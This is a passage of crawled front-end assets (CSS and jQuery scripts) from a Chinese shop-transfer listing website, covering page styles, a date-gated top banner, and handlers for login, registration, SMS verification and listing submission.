	color: #FFF;
	text-align: center;
	background: #d8252d;
	border-radius: 5px;
}
a:hover.yhy_btn {
	background: #c40912;
	color:#FFF;

}
table.xian01 td {
	border: 1px solid #f5f5f5;
	padding: 10px;

	font-family: "微软雅黑";
	font-size: 14px;
}
.bj a {
	padding:0px 5px;
	display: block;
	line-height: 23px;
	border: 1px solid #e5e5e5;
	text-align: center;
	margin-right: 5px;
}
.bj a:hover {
	border: 1px solid #d8252d
}
.com_bg {
	background: #0C6;
	text-align: center;
	color: #FFF;
	padding: 0px 5px;
	margin-left: 20px;
	border-radius: 5px;
}
.areadiv {
	border: 1px solid #f1f1f1;
	padding: 10px;
	font-size: 12px;
	background:#f5f5f5;
}
.absolute {
	position: fixed;
	background: url(../images/bg.png) repeat;
	z-index: 888;
	width: 100%;
	height: 100%;
	z-index: 8888;
	padding-top: 5%;
	top:0px;
}
.absolute .con {
	width: 373px;
	margin: 0 auto;
	border-radius: 5px;
	background: #FFF;
	padding-bottom: 20px;
	position: relative;
}
.absolute .con .img_bg {
	background: url(../images/yykf.png) no-repeat;
	height: 108px;
	padding-top: 80px;
	padding-left: 178px;
}
.kp {
	padding-top: 10px;
	text-align: center;
}
.fix {
	position: absolute;
	top: -50px;
	right: -30px;
	cursor:pointer;
}
.absolute .con .ul {
	width:323px;
	margin: 0 auto;
}
.absolute .con .ul li {
	padding-bottom: 10px;
	height:auto!important; height:48px; min-height:48px;
	overflow:hidden;
	line-height: 48px;
}
.yzm_tu img{ margin-top:0px; cursor:pointer; width:85px; height:30px; border:1px solid #dadada; border-radius:5px; padding:7px; margin-left:10px;}
.absolute .con .ul li span {
	display: block;
	width:71px;
	float: left;
	height: 40px;
	line-height: 40px;
	text-align: right;
	color: #333;
	padding-right: 10px;
}
.ul textarea {
	float: left;
	border: 1px solid #dadada;
	background: #FFF;
	border-radius: 5px;
	outline: none;
	line-height: 30px;
	padding: 0px 15px;
	font-family: "微软雅黑";
	width: 190px;
	color: #666;
}
.a_as a {
	display: block;
	height: 46px;
	line-height: 46px;
	color: #FFF;
	text-align: center;
	background: #d8252d;
	border-radius: 5px;
	margin-top: 20px;
}
.a_as a:hover {
	background: #c40912
}
.tab { width:1200px; margin:0 auto; margin-top:20px;}
.tab a{ display:block; width:150px; height:50px; line-height:50px; margin-left:30px; text-align:center; background:#FFF; border:1px solid #eeeeee; border-radius:10px 10px 0px 0px; color:#333; border-bottom:0px;}
.tab a:hover{ background:#d8252d; border:1px solid #d8252d; color:#FFF; border-bottom:0px;}
.tab a.on{ background:#d8252d; border:1px solid #d8252d; color:#FFF}
.tab_content{ border:1px solid #eeeeee; width:1160px; padding:20px; margin:0 auto; background:#FFF; overflow:hidden;}
.tab_content2{ border:1px solid #eeeeee; width:1160px; padding:20px; margin:0 auto; background:#FFF; overflow:hidden;}

.tab_area{padding:20px; overflow:hidden;}
.tab_area li{ clear:both; padding-top:20px; line-height:48px;}
.tab_area li span{ width:140px;text-align:right; float:left; height:46px; line-height:46px; display:block;}
.tab_area li em{ padding-left:10px;}.tab_area li i{ font-style:normal; float:left; padding:0px 10px;}
.tab_area li i img{ vertical-align:middle; margin-top:-5px; padding-right:10px;}
.tab_area li a{ padding:10px 20px; background:#d8252d; color:#FFF}
.tab_area li a:hover{ background:#c30f17;}
.com_select{width:260px;
	height: 47px;
	border: 1px solid #dadada;
	background: #FFF;
	border-radius: 5px;
	outline: none;
	line-height: 46px;
	padding: 0px 15px;
	padding-right:0px;
	font-family: "微软雅黑";
	color: #333; } 


.com_textarea{width:415px;

	border: 1px solid #dadada;
	background: #FFF;
	border-radius: 5px;
	outline: none;
	line-height:30px;
	padding: 0px 15px;
	padding-right:0px;
	font-family: "微软雅黑";
	color: #333;}
	
	.tab_area li .figure{ width:196px; border:1px solid #ececec; text-align:center; margin-right:10px;}
	.tab_area li .figure h3{background:#f5f5f5;}
	.tab_area li .figure p a{ width:80px; height:60px; display:block; background:url(../images/ico35.png) no-repeat 0px 0px; margin:15px auto; padding:0px;}
	.tab_area li .figure p a:hover{ background:url(../images/ico35.png) no-repeat 0px -60px;}
	
	.class_menu{ width:237px; background:#b60106;}

.h300 { height:auto!important; height:300px;
min-height:300px;
}



.yzm_tu img {
    cursor: pointer;
}

.r_list h3 span{ padding:0px 5px; border-radius:5px; background:#C30; color:#FFF; font-size:14px;}
.r_list h3 em{ padding:0px 5px; border-radius:5px; background:#093; color:#FFF; font-size:14px;}
.r_list h3 b{ padding:0px 5px; border-radius:5px; background:#3CC; color:#FFF; font-size:14px; font-weight:normal;}
.yhy_zd span{ padding:0px 5px; border-radius:5px; background:#C30; color:#FFF; font-size:14px;}
.yhy_zd em{ padding:0px 5px; border-radius:5px; background:#093; color:#FFF; font-size:14px;}
.yhy_zd  b{ padding:0px 5px; border-radius:5px; background:#3CC; color:#FFF; font-size:14px; font-weight:normal;}

.yhy_bg{ background:#F30}

	#code,#code_hover,#gotop{ width:36px; height:48px; background:url(../images/icon.png) no-repeat; position:fixed; right:50px; cursor:pointer; z-index:99999;
_position:absolute;_bottom:auto;_top:expression(eval(document.documentElement.scrollTop+document.documentElement.clientHeight-this.offsetHeight-(parseInt(this.currentStyle.marginTop,10)||0)-(parseInt(this.currentStyle.marginBottom,10)||0)));
}
#code{ background-position:-276px -258px; bottom:120px; _margin-bottom:120px;}
#code_hover{ background-position:-316px -258px; bottom:120px; _margin-bottom:120px;}
#gotop{ background-position:-276px -310px; bottom:67px; _margin-bottom:67px;} 

#code_img{ width:270px; height:355px; z-index:99999; background:url(../images/icon.png) -4px -3px no-repeat; position:fixed; right:90px; bottom:67px; cursor:pointer; display:none;
_position:absolute;_bottom:auto;_top:expression(eval(document.documentElement.scrollTop+document.documentElement.clientHeight-this.offsetHeight-(parseInt(this.currentStyle.marginTop,10)||0)-(parseInt(this.currentStyle.marginBottom,10)||0))); _margin-bottom:67px;}




--- FILE ---
content_type: application/javascript
request_url: http://gfhf.nmqq.net/hf.js?v=1766341422131
body_size: 1663
content:
(function () {
    var imgHeight = 600; //图片高度
    // 创建新的HTML字符串
    var newHTML = '<div id="xnTopBanner" style="display:none;height:0;overflow:hidden;position: relative;left: 0;top: 0;width: 100%;z-index:9999999;">\
                <img src="http://gfhf.nmqq.net/hf.jpg" alt="" style="position:absolute;left:0%;width:100%;height:600px;z-index:-1;max-width:100%;">\
              </div>';
    var adBanner;
    // 开始2秒的展开动画
    function startExpand() {
        var currentHeight = 0;
        var expandInterval = setInterval(function () {
            if (currentHeight < imgHeight) { // 假设目标高度为600px
                currentHeight += 10; // 每次增加10px的高度
                adBanner.style.height = currentHeight + 'px';
            } else {
                clearInterval(expandInterval); // 当达到最大高度时清除定时器
                setTimeout(startCollapse, 5000); // 等待5秒后开始收缩动画
            }
        }, 20); // 每20毫秒更新一次高度，以模拟平滑过渡
    }

    function startCollapse() {
        var currentHeight = parseInt(adBanner.style.height);
        var collapseInterval = setInterval(function () {
            if (currentHeight > 0) {
                currentHeight -= 10;
                adBanner.style.height = currentHeight + 'px';
            } else {
                clearInterval(collapseInterval); // 当高度变为0时清除定时器
                adBanner.style.height = '0px'; // 为了保险起见再次设置为0
            }
        }, 20);
    }

    function startpageload() {
        // 将HTML字符串转换为DOM节点
        var hfFixedDiv = document.createElement('div');
        hfFixedDiv.innerHTML = newHTML;

        // 获取body元素并插入新创建的div到body顶部
        var body = document.body;
        if (body != null) {
            if (body.firstChild) {
                body.insertBefore(hfFixedDiv, body.firstChild);
            } else {
                body.appendChild(hfFixedDiv);
            }
            // 获取广告横幅元素
            adBanner = document.getElementById("xnTopBanner");
            // 设置初始状态
            adBanner.style.display = "block";
            startExpand(); // 立即启动展开动画
        } else {
            setTimeout(function () {
                startpageload();
            }, 100);
        }
    }

    // 判断是否为2023 2月份 月份0-11 0表示1月
    var now = new Date();
    if (now.getFullYear() === 2024 && now.getMonth() === 1) {
        // 判断日期是否在2月1日到2月14日之间
        var isWithinRange = (now.getDate() >= 1 && now.getDate() <= 24);
        if (isWithinRange) {
            startpageload();
        }
    }
})();


--- FILE ---
content_type: application/javascript
request_url: http://www.xyzpstore.com/js/public.js
body_size: 945
content:
// JavaScript Document
//===================分割线===================
    //放大放小
    
function fangda(){
	var num = $("#contentText").attr("size");
	num++;
	if(num > 18){
		num = 18;
	}
	$("#contentText").attr("size",num);
	$("#contentText").css({"font-size":num+'px',"line-height":"1.8em"});
	$("#contentText").find("*").css({"font-size":num+'px',"line-height":"1.8em"});
}
function suoxiao(){
	var num = $("#contentText").attr("size");
	num--;
	if(num < 12){
		num = 12;
	}
	$("#contentText").attr("size",num);
	$("#contentText").css({"font-size":num+'px',"line-height":"1.8em"});
	$("#contentText").find("*").css({"font-size":num+'px',"line-height":"1.8em"});
}
//===================分割线===================
function doZoom(size) {
//大中小
	var zoom = document.all ? document.all['Zoom'] : document.getElementById('Zoom');
	$("#Zoom").find("*").css({ "font-size": size + "px" });
	$("#Zoom").css({ "font-size": size + "px" });
}
//===================分割线===================
function SetHome(url){
//设为首页
  if (document.all) {
	  document.body.style.behavior='url(#default#homepage)';
		 document.body.setHomePage(url);
  }else{
	  alert("您好，您的浏览器不支持自动设置页面为首页功能，请您手动在浏览器里设置该页面为首页！");
  }};
function AddFavorite(sURL, sTitle) {
//加入收藏
  sURL = encodeURI(sURL);
  try {
	  window.external.addFavorite(sURL, sTitle);
  } catch (e) {
	  try {
		  window.sidebar.addPanel(sTitle, sURL, "");
	  } catch (e) {
		  alert("加入收藏失败，请使用Ctrl+D进行添加，或手动在浏览器里进行设置。");}}};
//===================分割线===================

--- FILE ---
content_type: application/javascript
request_url: http://www.xyzpstore.com/js/GF/WebSite.js
body_size: 5651
content:
//验证码刷新
function changeyzm(o) {
    if (!$(o).attr('data-src')) {
        $(o).attr('data-src', $(o).attr('src'));
    }
    o.src = $(o).attr('data-src') + '&id=' + new Date();
}
//捕获回车时间  
$(document).ready(function () {
    document.onkeydown = function (e) {
        var ev = document.all ? window.event : e;
        if (ev.keyCode == 13) {
            if ($("[data-huiche='huiche']").length > 0)//
                $("[data-huiche='huiche']").trigger("click");
        }
    }
    var mysetInterval = null;
    var mydjs = function (myhuyzm) {
        var ret = 120;
        myhuyzm.text("剩余：" + ret + "秒");
        mysetInterval = setInterval(function () {
            ret = ret - 1;
            myhuyzm.text("剩余：" + ret + "秒");
            if (ret <= 0) {
                myhuyzm.text("获取验证码");
                clearInterval(mysetInterval);
            }
        }, 1000);
    }
    var successFun = function (msg, err, time) {
        layer.closeAll(); //疯狂模式，关闭所有层
        time = arguments[3] || 3000;// 默认值
        layer.msg(msg, {
            time: time //2秒关闭（如果不配置，默认是3秒）
        }, function () {
            if (err == 0)
                $("[code]").val("").blur();
            if (err == -1) {//清空验证码 ***
                $("[field='code']").val("").blur();
                $("#yzm").trigger("click");
            }
            if (err == -2) {//跳转登陆***
                window.location.href = RootPath + "/Member/Login/";
            }
            if (err == -3) {//不在注册开放时间段***
                window.location.href = RootPath + "/";
            }
            if (err == -4) {//跳转会员页面***
                window.location.href = RootPath + "/Member/";
            }
            if (err == -5) {
                window.location.reload();
            }
            if (err == -6) {
                $(".absolute").hide(500);
                $("[topcode]").val("").blur();
                $("input,textarea", "#reservation").val("").blur();
                $("#topyzm").trigger("click");
            }
            if (err == -7) {
                $("[topcode]").val("").blur();
                $("#txtcode").val("").blur();
                $("#topyzm").trigger("click");
            }
            if (err == -8) {
                window.location.href = RootPath + "/Member/Release_26/";
            }
            $("[djj]").trigger("click");
            AjaxSubmit = false;
        });
    };
    var AjaxSubmit = false;
    $(function () {
        //发送手机验证码
        $("[data-registered='Code']", "#WebSite").click(function () {
            var mytext = $(this);
            if ($("input[field=UserID]", "#WebSite").validForm("valid")) {
                if (mytext.text() != "手机获取验证码" && mytext.text() != "获取验证码") {
                    return;
                }
                if (AjaxSubmit) {
                    return;
                }
                AjaxSubmit = true;
                var data = $("[field]").loadData({ name: 'field', data: data });
                $.ajax({
                    type: "POST",
                    dataType: "json",
                    url: RootPath + "/Member/Home/GetCode",
                    data: data,
                    success: function (Result) {
                        if (Result.Result == "0") {
                            //执行倒计时
                            successFun('发送成功！请查看手机短信');
                            mydjs(mytext);
                            AjaxSubmit = false;
                        }
                        else if (Result.Result == "98") {
                            successFun('当前手机号不存在！请更换注册手机号码', -8);
                        } else if (Result.Result == "99") {
                            successFun('当前手机号已存在！请更换注册手机号码', -8);
                        }
                        else if (Result.Result == "100") {
                            successFun('短信运营商链接失败，请稍后再试！', -8);
                        }
                        else if (Result.Result == "101") {
                            successFun('短信发送次数过多，请稍后再试！', -8);
                        }
                        else {
                            successFun('短信发送失败', -8);
                        }
                    },
                    error: function () {
                        successFun('网络异常！请稍后重试', 0);
                    }
                });
            } else { return false; }
        });
        //注册
        $("[data-Registered='Registered']").click(function () {
            if ($("#Registered [valid]").validForm("valid")) {
                if (AjaxSubmit) {
                    return false;
                }
                AjaxSubmit = true;
                var data = $("#Registered [field]").loadData({ name: 'field', data: data });
                $.ajax({
                    type: 'Post',
                    url: RootPath + "/Member/Home/Registered/",
                    dataType: 'json',
                    cache: false,//再次取数据时为缓存取
                    data: data,
                    success: function (data) {
                        switch (data.Result) {
                            case 0:
                                successFun('注册成功，正在登录...', -4);//跳转到报名页面
                                break;
                            case 1:
                                successFun('验证码不正确，请重新输入！', -1);//清空验证码
                                break;
                            case 2: successFun('您输入的用户已存在，请登陆。', -2);//跳转登陆
                                break;
                            default: successFun('服务器繁忙,请稍后再试！', -1);//清空验证码
                                break;
                        }
                    },
                    error: function () {
                        successFun('服务器繁忙,请稍后再试！', -1);//清空验证码
                    }
                });
            };
        });
        ///登录
        $("[data-denglu='denglu']").click(function () {
            if ($("#LoginDate [valid]").validForm("valid")) {
                if (AjaxSubmit) {
                    return false;
                }
                AjaxSubmit = true;
                var data = $("#LoginDate  [field]").loadData({ name: 'field', data: data });
                $.ajax({
                    type: 'Post',
                    url: RootPath + "/Member/Home/Login/",
                    dataType: 'json',
                    cache: false,//再次取数据时为缓存取
                    data: data,
                    success: function (data) {
                        switch (data.Result) {
                            case 0:
                                successFun('登录成功', -4);//查询页面
                                break;
                            case 1: successFun('验证码错误，请重新输入。', -1);
                                break;
                            case 2: successFun('账号不存在，请重新输入。', -1);
                                break;
                            case 3: successFun('密码不正确，请重新输入。', -1);
                                break;
                            case 4: successFun('请不要重复登录', -1);
                                break;
                            case 5: successFun('账号禁止登录，请耐心等待或联系管理员！', -3);
                                break;
                            default: successFun('服务器繁忙,请稍后再试！', -1);
                                break;
                        }
                    },
                    error: function () {
                        successFun('服务器繁忙,请稍后再试！', -1);
                    }
                });
            }
        });
        //退出
        $('[data-tuichu="tuichu"]').click(function () {
            $.ajax({
                type: 'Post',
                url: RootPath + "/Member/Home/LogOff/",
                dataType: 'json',
                cache: false,//再次取数据时为缓存取
                success: function (data) {
                    switch (data.Result) {
                        case 0:
                            successFun('退出成功！', -3);
                            break;
                    }
                },
                error: function () {
                    successFun('服务器繁忙,请稍后再试！', -6);
                }
            });
        });
        //找回密码下
        $("[data-forgetpwd='ForgetPwd']").click(function () {
            if ($("#ForgetPwd [valid]").validForm("valid")) {
                if (AjaxSubmit) {
                    return false
                }
                AjaxSubmit = true;
                var data = $("#ForgetPwd [field]").loadData({ name: 'field', data: data });
                $.ajax({
                    type: 'Post',
                    url: RootPath + "/Member/Home/ForgetPwdCode/",
                    dataType: 'json',
                    cache: false,//再次取数据时为缓存取
                    data: data,
                    success: function (data) {
                        switch (data.Result) {
                            case 0:
                                successFun('密码设置成功，请登录！', -2);
                                break;
                            case 1: successFun('验证码错误，请重新输入。', 0);
                                break;
                            case 2: successFun('您输入的用户不存在，请重新输入。', -8);
                                break;
                            default: successFun('服务器繁忙,请稍后再试！', 0);
                                break;
                        }
                    },
                    error: function () {
                        layer.msg('服务器繁忙,请稍后再试！');
                    }
                });
            };

        });
        //完善资料
        $("[data-perfect='perfect']").click(function () {
            if ($("#perfect [valid]").validForm("valid")) {
                if (AjaxSubmit) {
                    return false;
                }
                AjaxSubmit = true;
                var data = $("#perfect [field]").loadData({ name: 'field', data: data });
                $.ajax({
                    type: 'Post',
                    url: RootPath + "/Member/Home/perfect/",
                    dataType: 'json',
                    cache: false,//再次取数据时为缓存取
                    data: data,
                    success: function (data) {
                        switch (data.Result) {
                            case 0:
                                successFun('完善资料成功！', -4);//跳转到报名页面
                                break;
                            case 2: successFun('用户不存在，请登陆。', -2);//跳转登陆
                                break;
                            default: successFun('服务器繁忙,请稍后再试！', -1);//清空验证码
                                break;
                        }
                    },
                    error: function () {
                        successFun('服务器繁忙,请稍后再试！', -1);//清空验证码
                    }
                });
            };
        });
        //修改密码
        $("[data-ChangePassword='ChangePassword']").click(function () {
            if ($("#ChangePassword [valid]").validForm("valid")) {
                if (AjaxSubmit) {
                    return false;
                }
                AjaxSubmit = true;
                var data = $("#ChangePassword [field]").loadData({ name: 'field', data: data });
                $.ajax({
                    type: 'Post',
                    url: RootPath + "/Member/Home/ChangePasswordUserUpload/",
                    dataType: 'json',
                    cache: false,//再次取数据时为缓存取
                    data: data,
                    success: function (data) {
                        switch (data.Result) {
                            case 0:
                                successFun('密码修改成功，请重新登录！', -2);//跳转到报名页面
                                break;
                            case 1: successFun('旧密码不正确！', -0);//不修改
                                break;
                            case 3: successFun('新旧密码一致', -0);//不修改
                                break;
                            default: successFun('服务器繁忙,请稍后再试！', -1);//清空验证码
                                break;
                        }
                    },
                    error: function () {
                        successFun('服务器繁忙,请稍后再试！', -1);//清空验证码
                    }
                });
            };
        });
        //删除预约
        $("[data-delete").click(function () {
            var $this = $(this);
            layer.msg('您是要删除此信息？', {
                time: 20000, //20s后自动关闭
                btn: ['确定', '取消'],
                yes: function (index, layero) {
                    if (AjaxSubmit) {
                        return false;
                    }
                    AjaxSubmit = true;
                    $.ajax({
                        type: 'Post',
                        url: RootPath + "/Member/Home/Reservationdelete/",
                        dataType: 'json',
                        cache: false,//再次取数据时为缓存取
                        data: { id: $this.data("delete") },
                        success: function (data) {
                            switch (data.Result) {
                                case 0:
                                    successFun('删除成功！', -5);//刷新当前页面
                                    break;
                                default: successFun('删除失败,请稍后再试！', -1);//清空验证码
                                    break;
                            }
                        },
                        error: function () {
                            successFun('服务器繁忙,请稍后再试！', -1);//清空验证码
                        }
                    });
                }
            });
        });
        //删除收藏
        $("[data-cdelete").click(function () {
            var $this = $(this);
            layer.msg('您是要删除此信息？', {
                time: 20000, //20s后自动关闭
                btn: ['确定', '取消'],
                yes: function (index, layero) {
                    if (AjaxSubmit) {
                        return false;
                    }
                    AjaxSubmit = true;
                    $.ajax({
                        type: 'Post',
                        url: RootPath + "/Member/Home/Collectiondelete/",
                        dataType: 'json',
                        cache: false,//再次取数据时为缓存取
                        data: { id: $this.data("cdelete") },
                        success: function (data) {
                            switch (data.Result) {
                                case 0:
                                    successFun('删除成功！', -5);//刷新当前页面
                                    break;
                                default: successFun('删除失败,请稍后再试！', -1);//清空验证码
                                    break;
                            }
                        },
                        error: function () {
                            successFun('服务器繁忙,请稍后再试！', -1);//清空验证码
                        }
                    });
                }
            });
        });
        //删除转店之类的信息
        $("[data-tdelete").click(function () {
            var $this = $(this);
            layer.msg('您是要删除此信息？', {
                time: 20000, //20s后自动关闭
                btn: ['确定', '取消'],
                yes: function (index, layero) {
                    if (AjaxSubmit) {
                        return false;
                    }
                    AjaxSubmit = true;
                    $.ajax({
                        type: 'Post',
                        url: RootPath + "/Member/Home/TransferShopdelete/",
                        dataType: 'json',
                        cache: false,//再次取数据时为缓存取
                        data: { id: $this.data("tdelete") },
                        success: function (data) {
                            switch (data.Result) {
                                case 0:
                                    successFun('删除成功！', -5);//刷新当前页面
                                    break;
                                default: successFun('删除失败,请稍后再试！', -1);//清空验证码
                                    break;
                            }
                        },
                        error: function () {
                            successFun('服务器繁忙,请稍后再试！', -1);//清空验证码
                        }
                    });
                }
            });
        });
        ///预约
        $('[submit="ljyy"]').click(function () {
            if ($(area + " [valid]").validForm("valid")) {
                if (AjaxSubmit) {
                    return false
                }
                AjaxSubmit = true;
                var data = $(area + " [field]").loadData({ name: 'field', data: data });
                data["TransferShop.ID"] = TransferShopID;
                $.ajax({
                    type: 'Post',
                    url: QRootPathURL,
                    dataType: 'json',
                    cache: false,//再次取数据时为缓存取
                    data: data,
                    success: function (data) {
                        switch (data.Result) {
                            case 0:
                                successFun('预约成功，请耐心等待！', -6);
                                break;
                            case 1: successFun('验证码错误，请重新输入', -7);
                                break;
                            default: successFun('服务器繁忙,请稍后再试！', -1);
                                break;
                        }
                    },
                    error: function () {
                        layer.msg('服务器繁忙,请稍后再试！');
                        $("#yzm").trigger("click");
                        AjaxSubmit = false;
                    }
                });
            };
        });


        ///发布店铺
        $("[data-release='release']").click(function () {
            if ($("#release [valid]").validForm("valid")) {
                if (AjaxSubmit) {
                    return false
                }
                AjaxSubmit = true;
                var data = $("#release [field]").loadData({ name: 'field', data: data });
                FileNameobj = document.getElementsByName("FileName");
                FileName_val = [];
                for (k in FileNameobj) {
                    console.log(FileNameobj[k].value)
                    if (FileNameobj[k].value != undefined)
                        FileName_val.push(FileNameobj[k].value);
                }
                data["FileName"] = FileName_val.join(",");
                if ($("[name='SuitableOperating']").is(":checked") == false) {
                    layer.msg("请选择适合经营");
                    AjaxSubmit = false;
                    return false
                } else {
                    obj = document.getElementsByName("SuitableOperating");
                    check_val = [];
                    for (k in obj) {
                        if (obj[k].checked) {
                            check_val.push(obj[k].value);
                        }

                    }
                    data["SuitableOperating"] = check_val.join(',');
                }
                if ($("[name='Near']").is(":checked") == false) {
                    layer.msg("请选择临近类型");
                    AjaxSubmit = false;
                    return false
                } else {
                    Nearobj = document.getElementsByName("Near");
                    Near_val = [];
                    for (k in Nearobj) {
                        if (Nearobj[k].checked) {
                            Near_val.push(Nearobj[k].value);
                        }
                    }
                    data["Near"] = Near_val.join(',');
                }
                $.ajax({
                    type: 'Post',
                    url: RootPath + "/Member/Home/release/",
                    dataType: 'json',
                    cache: false,//再次取数据时为缓存取
                    data: data,
                    success: function (data) {
                        switch (data.Result) {
                            case 0:
                                successFun('操作成功，请耐心审核！', -8);
                                break;
                            case 1: successFun('验证码错误，请重新输入', -1);
                                break;
                            default: successFun('服务器繁忙,请稍后再试！', -1);
                                break;
                        }
                    },
                    error: function () {
                        layer.msg('服务器繁忙,请稍后再试！');
                        $("#yzm").trigger("click");
                        AjaxSubmit = false;
                    }
                });
            };
        });



        ///求店
        $("[data-begging='begging']").click(function () {
            if ($("#begging [valid]").validForm("valid")) {
                if (AjaxSubmit) {
                    return false
                }
                AjaxSubmit = true;
                var data = $("#begging [field]").loadData({ name: 'field', data: data });
                if ($("[name='SuitableOperating']").is(":checked") == false) {
                    layer.msg("请选择期望商铺经营");
                    AjaxSubmit = false;
                    return false
                } else {
                    obj = document.getElementsByName("SuitableOperating");
                    check_val = [];
                    for (k in obj) {
                        if (obj[k].checked) {
                            check_val.push(obj[k].value);
                        }

                    }
                    data["SuitableOperating"] = check_val.join(',');
                }
                if ($("[name='Near']").is(":checked") == false) {
                    layer.msg("请选择临近类型");
                    AjaxSubmit = false;
                    return false
                } else {
                    Nearobj = document.getElementsByName("Near");
                    Near_val = [];
                    for (k in Nearobj) {
                        if (Nearobj[k].checked) {
                            Near_val.push(Nearobj[k].value);
                        }
                    }
                    data["Near"] = Near_val.join(',');
                }
                $.ajax({
                    type: 'Post',
                    url: RootPath + "/Member/Home/Begging/",
                    dataType: 'json',
                    cache: false,//再次取数据时为缓存取
                    data: data,
                    success: function (data) {
                        switch (data.Result) {
                            case 0:
                                successFun('操作成功，请耐心审核！', -8);
                                break;
                            case 1: successFun('验证码错误，请重新输入', -1);
                                break;
                            default: successFun('服务器繁忙,请稍后再试！', -1);
                                break;
                        }
                    },
                    error: function () {
                        layer.msg('服务器繁忙,请稍后再试！');
                        $("#yzm").trigger("click");
                        AjaxSubmit = false;
                    }
                });
            };
        });

        ///发布出租
        $("[data-release='Rent']").click(function () {
            if ($("#release [valid]").validForm("valid")) {
                if (AjaxSubmit) {
                    return false
                }
                AjaxSubmit = true;
                var data = $("#release [field]").loadData({ name: 'field', data: data });
                FileNameobj = document.getElementsByName("FileName");
                FileName_val = [];
                for (k in FileNameobj) {
                    console.log(FileNameobj[k].value)
                    if (FileNameobj[k].value != undefined)
                        FileName_val.push(FileNameobj[k].value);
                }
                data["FileName"] = FileName_val.join(",");
                if ($("[name='SuitableOperating']").is(":checked") == false) {
                    layer.msg("请选择适合经营");
                    AjaxSubmit = false;
                    return false
                } else {
                    obj = document.getElementsByName("SuitableOperating");
                    check_val = [];
                    for (k in obj) {
                        if (obj[k].checked) {
                            check_val.push(obj[k].value);
                        }

                    }
                    data["SuitableOperating"] = check_val.join(',');
                }
                if ($("[name='Near']").is(":checked") == false) {
                    layer.msg("请选择临近类型");
                    AjaxSubmit = false;
                    return false
                } else {
                    Nearobj = document.getElementsByName("Near");
                    Near_val = [];
                    for (k in Nearobj) {
                        if (Nearobj[k].checked) {
                            Near_val.push(Nearobj[k].value);
                        }
                    }
                    data["Near"] = Near_val.join(',');
                }
                $.ajax({
                    type: 'Post',
                    url: RootPath + "/Member/Home/Rent/",
                    dataType: 'json',
                    cache: false,//再次取数据时为缓存取
                    data: data,
                    success: function (data) {
                        switch (data.Result) {
                            case 0:
                                successFun('操作成功，请耐心审核！', -8);
                                break;
                            case 1: successFun('验证码错误，请重新输入', -1);
                                break;
                            default: successFun('服务器繁忙,请稍后再试！', -1);
                                break;
                        }
                    },
                    error: function () {
                        layer.msg('服务器繁忙,请稍后再试！');
                        $("#yzm").trigger("click");
                        AjaxSubmit = false;
                    }
                });
            };
        });


        $("#yzmm").click("click", function () {
            $("#yzm").trigger("click");
        })
        $("#Area").change(function () {//获取街道
            GetStreet($("#Area").val());
        });
        $("#Industry").change(function () {//获取分类
            GetKind($("#Industry").val());
        });
        if (typeof (ModelIndustry) != "undefined") {//获取种类
            console.log(ModelIndustry)
            GetKind(ModelIndustry);
        }else{
            GetKind($('#Industry option:first').val());
        }
        if (typeof (AreaID) != "undefined") {//街道
            GetStreet(AreaID);
        }else{
            GetStreet($('#Area option:first').val());
        }
        function GetStreet(ID) {//获取街道
                if (ID != null) {
                    $("#Street").empty();//清空SELECT控件 
                    $.getJSON(
                        RootPath + "/Home/GetStreet",
                        { ID: ID },
                        function (data) {
                            if (data.length == 0) {
                                $("<option></option>").val(0).text("此区域暂无街道").appendTo($("#Street"));
                            }
                            $.each(data, function (i, item) {
                                if (typeof (StreetID) != "undefined" && StreetID == item["ID"]) {
                                    $("<option selected></option>").val(item["ID"]).text(item["AreaName"]).appendTo($("#Street"));
                                }
                                else {
                                    $("<option></option>").val(item["ID"]).text(item["AreaName"]).appendTo($("#Street"));
                                }
                            })
                        });
                }
        }
        function GetKind(ID) {//获取种类
                if (ID != null) {
                    $("#Kind").empty();//清空SELECT控件 
                    $.getJSON(
                        RootPath + "/Home/GetKind",
                        { ID: ID },
                        function (data) {
                            if (data.length == 0) {
                                $("<option></option>").val(0).text("此区域暂无街道").appendTo($("#Kind"));
                            }
                            $.each(data, function (i, item) {
                                if (typeof (CategoryID) != "undefined" && CategoryID == item["ID"])
                                    $("<option selected></option>").val(item["ID"]).text(item["Title"]).appendTo($("#Kind"));
                                else
                                    $("<option></option>").val(item["ID"]).text(item["Title"]).appendTo($("#Kind"));
                            })
                        });
                }
        }
    });
});

--- FILE ---
content_type: application/javascript
request_url: http://www.xyzpstore.com/js/js.js
body_size: 346
content:
function b(){
	h = $(window).height();
	t = $(document).scrollTop();
	if(t > h){
		$('#gotop').show();
	}else{
		$('#gotop').hide();
	}
}
$(document).ready(function(e) {
	b();
	$('#gotop').click(function(){
		$(document).scrollTop(0);	
	})
	$('#code').hover(function(){
			$(this).attr('id','code_hover');
			$('#code_img').show();
		},function(){
			$(this).attr('id','code');
			$('#code_img').hide();
	})
	
});

$(window).scroll(function(e){
	b();		
})


--- FILE ---
content_type: application/javascript
request_url: http://www.xyzpstore.com/js/gfwl.js
body_size: 1370
content:
$(function () {
    /**导航选中**/
    var GetCookie = function (sName) {
        var aCookie = document.cookie.split("; ");
        for (var i = 0; i < aCookie.length; i++) {
            var aCrumb = aCookie[i].split("=");
            if (sName == aCrumb[0])
                return unescape(aCrumb[1]);
        }
        return null;
    }
    var oid = GetCookie("oid");//导航栏选中
    var sid = GetCookie("sid");//侧边栏选中
    if (oid != undefined) {
        $("#top_ui li a", "#navigation").each(function () {
            var $this = $(this);
            if ($this.attr(oid) != undefined) {
                $(this).addClass("on");
            }
        })
    }
    if (sid != undefined) {
        $("#sid li a").each(function () {
            var $this = $(this);
            if ($this.attr(sid) != undefined) {
                $this.addClass("on");
            }
        })
    }
    if (sid != undefined) {
        $("#erji li a").each(function () {
            var $this = $(this);
            if ($this.attr(sid) != undefined) {
                $this.addClass("on");
            }
        })
    }
  if (sid != undefined) {
        $("#Member li a").each(function () {
            var $this = $(this);
            if ($this.attr(sid) != undefined) {
                $this.addClass("on");
            }
        })
    }



});
jQuery.cookie = function (name, value, options) {
    if (typeof value != 'undefined') {
        options = options || {};
        if (value === null) {
            value = '';
            options = $.extend({}, options);
            options.expires = -1;
        }
        var expires = '';
        if (options.expires && (typeof options.expires == 'number' || options.expires.toUTCString)) {
            var date;
            if (typeof options.expires == 'number') {
                date = new Date();
                date.setTime(date.getTime() + (options.expires * 24 * 60 * 60 * 1000));
            } else {
                date = options.expires;
            }
            expires = '; expires=' + date.toUTCString();
        }
        var path = options.path ? '; path=' + (options.path) : '';
        var domain = options.domain ? '; domain=' + (options.domain) : '';
        var secure = options.secure ? '; secure' : '';
        document.cookie = [name, '=', encodeURIComponent(value), expires, path, domain, secure].join('');
    } else {
